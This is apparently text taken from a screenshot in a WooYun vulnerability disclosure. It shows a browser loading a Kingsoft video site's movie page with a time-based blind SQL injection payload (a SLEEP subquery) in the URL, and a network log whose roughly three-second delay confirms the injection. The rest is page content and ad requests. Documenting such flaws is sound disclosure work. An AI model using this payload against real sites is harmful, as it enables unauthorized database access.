 无间道2-免费在线观看
v.duba.com/moviedetail/98909 AND (SELECT * FROM (SE
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://v.duba.com/moviedetail/98909%20AND%20(SELECT%20*%20FROM%20(SELECT(SLEEP(2)))kTuu).html
Split URL
Execute
Enable Post data Enable Referrer
金山影视 首页 电视剧 电影 动漫 综艺 娱乐 资讯 搞笑 体育 直播 前任2:备胎反击战 收藏本站 观看记录
v.duba.com
电影 > 内地 > 无间道2
无间道2 ( 2003 )
收藏
导演：刘伟强 麦兆辉
主演：陈冠希 余文乐 黄秋生 曾志伟 刘嘉玲 吴镇宇 胡军 杜汶泽 张耀扬 廖启智 连凯
地区：内地
类型：动作 / 悬疑 / 偶像 / 剧情 / 其他 / 警匪
来源：腾讯 PPTV 优酷
一個傳奇的誕生
無間道II
INTERNAL AFFAIRS II
立即观看
查看 条评论 来说两句吧... 畅言一下 登录： 分享
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET 98909 AND (SELECT * FROM (SELECT... v.duba.com html 82.53 KB 68.32 KB → 2930 ms
200 GET ecom?sz=960x90&rdid=2550853&d... pos.baidu.com html 9.38 KB 36.72 KB → 728 ms
304 GET o.htm?ltr= pos.baidu.com html 1.36 KB 1.36 KB → 93 ms
200 GET followbutton.php?btn=light&style=1... widget.weibo.com html 已缓存 1.68 KB
200 GET fp.htm?br=3&_=1458343790020 eclick.baidu.com html 0.11 KB 0.11 KB → 186 ms
200 GET fp.htm?ci=37766367D36D92E555370... eclick.baidu.com html 0.11 KB 0.11 KB → 86 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 6 个请求, 108.30 KB, 7.35 秒 清除
www.wooyun.org